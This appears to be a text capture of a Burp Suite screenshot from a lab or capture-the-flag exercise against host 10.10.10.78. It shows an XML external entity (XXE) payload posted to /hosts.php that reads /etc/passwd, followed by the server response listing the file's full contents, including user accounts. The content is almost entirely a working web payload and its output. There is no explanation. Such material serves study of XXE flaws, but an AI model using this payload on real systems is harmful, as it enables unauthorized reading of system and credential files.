 Request
Pretty Raw \n Actions
1 POST /hosts.php HTTP/1.1
2 Host: 10.10.10.78
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 164
11
12 <!--?xml version="1.0" ?-->
13 <!DOCTYPE evil[
14 <!ENTITY xxe SYSTEM "/etc/passwd">]>
15 <details>
16 <subnet_mask>&xxe;</subnet_mask>
17 <test></test>
18 </details>
19
Response
Pretty Raw Render \n Actions
8
9
10 There are 4294967294 possible hosts for root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
29 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
30 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
31 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
32 syslog:x:104:108::/home/syslog:/bin/false
33 _apt:x:105:65534::/nonexistent:/bin/false
34 messagebus:x:106:110::/var/run/dbus:/bin/false
35 uuidd:x:107:111::/run/uuidd:/bin/false
36 lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
37 whoopsie:x:109:117::/nonexistent:/bin/false
38 avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
39 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
40 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
41 colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
42 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
43 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
44 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
45 pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
46 rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
47 saned:x:119:127::/var/lib/saned:/bin/false
48 usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
49 florian:x:1000:1000:florian,,,:/home/florian:/bin/bash
50 cliff:x:1001:1001::/home/cliff:/bin/bash
51 mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false
52 sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
53 ftp:x:123:130:ftp daemon,,,:/srv/ftp:/bin/false